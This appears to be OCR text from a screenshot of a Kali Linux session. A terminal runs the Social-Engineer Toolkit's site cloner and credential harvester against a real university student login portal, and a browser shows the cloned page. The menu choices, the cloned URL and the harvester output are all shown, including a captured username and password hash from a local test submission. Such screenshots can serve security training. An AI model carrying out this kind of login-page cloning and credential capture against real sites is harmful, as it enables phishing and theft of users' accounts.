 Applications Places Firefox ESR Thu 10:22 AM 1
SEMS - ACOE(UD) - Mozilla Firefox
Kali Linux, an Offensive S... SEMS - ACOE(UD)
127.0.0.1 Search 1
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter »
SEMS HOME SERVICE ABOUT US TEAM CONTACT
Login
Username
2016103580
Password
Localhost is not in the list of
supported domains for this
site key.
reCAPTCHA
Privacy - Terms
Forgot Password? Sign Up Login
SEMS
© 2016 ACOE(UD). Developed by ACOE(UD) Web Team
Terminal
File Edit View Search Terminal Help
8) HTA Attack Method
99) Return to Main Menu
set:webattack>3
The first method will allow SET to import a list of pre-defined web
applications that it can utilize within the attack.
The second method will completely clone a website of your choosing
and allow you to utilize the attack vectors within the completely
same web application you were attempting to clone.
The third method allows you to import your own website, note that you
should only have an index.html when using the import website
functionality.
1) Web Templates
2) Site Cloner
3) Custom Import
99) Return to Webattack Menu
set:webattack>2
[-] Credential harvester will allow you to utilize the clone capabilities within SET
[-] to harvest credentials or parameters from a website as well as place them into a report
[-] This option is used for what IP the server will POST to.
[-] If you're using an external IP, use your external IP for this
set:webattack> IP address for the POST back in Harvester/Tabnabbing [10.5.4.101]:27.0.0.1
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone:https://acoe.annauniv.edu/sems/login/student
[*] Cloning the website: https://acoe.annauniv.edu/sems/login/student
[*] This could take a little bit...
The best way to use this attack is if username and password form
fields are available. Regardless, this captures all POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
directory traversal attempt detected from: 127.0.0.1
127.0.0.1 - - [31/May/2018 10:19:57] "GET /phpmyadmin/ HTTP/1.1" 404 -
127.0.0.1 - - [31/May/2018 10:20:05] "GET / HTTP/1.1" 200 -
[*] WE GOT A HIT! Printing the output:
POSSIBLE USERNAME FIELD FOUND: username=2016103580
POSSIBLE PASSWORD FIELD FOUND: password=f886e2d4e6d60ab60f3093f61d8bf3050956e7cdcf0da1706821ba79c4afaa53
a96c83daa3e8ab2f6dd3ab79f1c215405fea56a64e4f8aae3cb9671e53d4f5bd
PARAM: g-recaptcha-response=
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.
directory traversal attempt detected from: 127.0.0.1
127.0.0.1 - - [31/May/2018 10:21:38] "GET /favicon.ico HTTP/1.1" 404 -